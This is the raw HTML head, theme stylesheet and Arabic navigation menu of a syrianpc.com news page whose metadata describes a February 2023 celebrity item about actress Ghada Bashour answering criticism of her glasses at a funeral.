<meta property="og:url" name="og:url" content="https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/" />
<meta property="og:description" name="og:description" content="ردت الفنانة السورية غادة بشور على انتقادات الناشطين عقب ظهورها بنظارة غريبة في عزاء الممثل السوري شادي زيدان بأنّ الناس &quot;تركوا المصاب وركزوا على نظارتي&quot; وتوّعدت أن تقدم شكوى بحقهم. &nbsp; نشرت إذاعة ميلودي اف ام المقربة من النظام اليوم تصريح غادة بشور بعد تصدرها التريند بسبب نظارتها التي ظهرت بها في عزاء شادي زيدان [...]" />
<meta property="og:locale" name="og:locale" content="ar" />
<meta property="og:site_name" name="og:site_name" content="مركز الصحافة الاجتماعية" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:tag" name="article:tag" content="الفنان" />
<meta property="article:tag" name="article:tag" content="انتقادات" />
<meta property="article:tag" name="article:tag" content="عزاء" />
<meta property="article:tag" name="article:tag" content="وفاة" />
<meta property="article:section" name="article:section" content="فنون وثقافة" />
<meta property="article:published_time" name="article:published_time" content="2023-02-27T12:13:21+03:00" />
<meta property="article:modified_time" name="article:modified_time" content="2023-02-27T12:13:21+03:00" />
<meta property="article:author" name="article:author" content="https://syrianpc.com/author/hanan/" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/syrianpc.com\/#organization","url":"https:\/\/syrianpc.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/syrianpresscenter","https:\/\/twitter.com\/spc_fr","https:\/\/www.youtube.com\/channel\/UCUuBtxlD8--AB9Q_1LV_Nnw","https:\/\/www.instagram.com\/fr_spc\/","https:\/\/t.me\/syrianpc9"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/syrianpc.com\/#website","url":"https:\/\/syrianpc.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/syrianpc.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/12/cropped-new-logo-512.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/12/cropped-new-logo-512.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/12/cropped-new-logo-512.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/12/cropped-new-logo-512.png?fit=270%2C270&#038;ssl=1" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #c6c4c4; } body { --j-body-color : #53585c; --j-accent-color : #2b5794; --j-alt-color : #bb1413; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #2b5794; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #2b5794; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #2b5794; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #2b5794; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bb1413; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bb1413; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 55px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 55px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #bb1413; } .jeg_topbar, .jeg_topbar.dark { border-color : #b7b7b7; color : #ffffff; border-top-width : 0px; border-top-color : #ffffff; } .jeg_topbar a, .jeg_topbar.dark a { color : #ffffff; } .jeg_midbar { height : 130px; background-image : url("https://syrianpc.com/wp-content/uploads/2022/09/banner2-spc-4.jpg"); background-repeat : no-repeat; background-position : center center; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #2b5794; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffff; } .jeg_navbar_wrapper .jeg_menu li > ul { background : #ffffff; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #1b2228; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #2b5794; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : #bb1413; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : #bb1413; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Cairo,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } .jeg_header, .jeg_mobile_wrapper { font-family: Cairo,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal; font-size: 10px; line-height: 10;  } .jeg_main_menu > li > a { font-family: Cairo,Helvetica,Arial,sans-serif;font-weight : 200; font-style : normal; font-size: 15px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Cairo,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal; font-size: 16px;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Cairo,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } .jeg_post_excerpt p, .content-inner p { font-family: Cairo,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal; font-size: 16px;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="rtl wp-singular post-template-default single single-post postid-366005 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://syrianpc.com/about-us/">من نحن</a></li>
<li id="menu-item-77197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77197"><a href="https://syrianpc.com/editorial-policy/">السياسة التحريرية</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32"><a href="https://syrianpc.com/institute/">المعهد السوري للإعلام</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://syrianpc.com/category/%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a-%d9%84%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%85/%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af/">دورات المعهد</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://syrianpc.com/category/%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a-%d9%84%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%85/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d9%81%d8%a9/">معلومات في الصحافة</a></li>
	<li id="menu-item-355014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-355014"><a href="https://training.syrianpc.com/?page_id=343139">الدورات</a></li>
	<li id="menu-item-355016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-355016"><a href="https://training.syrianpc.com/?page_id=328469">قائمة المتدربين</a></li>
	<li id="menu-item-355015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-355015"><a href="https://training.syrianpc.com/?page_id=354717">شهاداتي</a></li>
</ul>
</li>
<li id="menu-item-318795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318795"><a href="https://syrianpc.com/en">English Archive</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_top_date">
    الخميس, نوفمبر 20, 2025</div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/syrianpresscenter" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/spc_fr" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.youtube.com/channel/UCUuBtxlD8--AB9Q_1LV_Nnw" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/fr_spc/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://t.me/syrianpc9" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Telegram" class="jeg_telegram"><i class="fa fa-telegram"></i> </a>			</div>
			<div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" aria-label="Login popup button" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://syrianpc.com/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://syrianpc.com/wp-content/uploads/2022/09/unnamed-1-2.png"  alt="مركز الصحافة الاجتماعية"data-light-src="https://syrianpc.com/wp-content/uploads/2022/09/unnamed-1-2.png" data-light-srcset="https://syrianpc.com/wp-content/uploads/2022/09/unnamed-1-2.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="260" height="78">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-24491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24491 bgnav" data-item-row="default" ><a href="https://syrianpc.com/">الرئيسية</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-70 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%b3%d9%88%d8%b1%d9%8a%d8%a7/">سوريا</a></li>
	<li id="menu-item-51845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51845 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%87%d8%ac%d8%b1/">السوريين في المهجر</a></li>
	<li id="menu-item-51838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51838 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af/">الاقتصاد</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">عربية</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%af%d9%88%d9%84%d9%8a%d8%a9/">دولية</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">الرياضة</a></li>
	<li id="menu-item-51843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51843 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d9%88%d9%83%d8%a7%d9%84%d8%a7%d8%aa/">وكالات</a></li>
</ul>
</li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-90 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a>
<ul class="sub-menu">
	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%ae%d8%a8%d8%b1%d9%8a/">خبرية</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86%d9%8a/">إنسانية</a></li>
	<li id="menu-item-52497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52497 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1_%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a/">اجتماعية</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a/">سياسية</a></li>
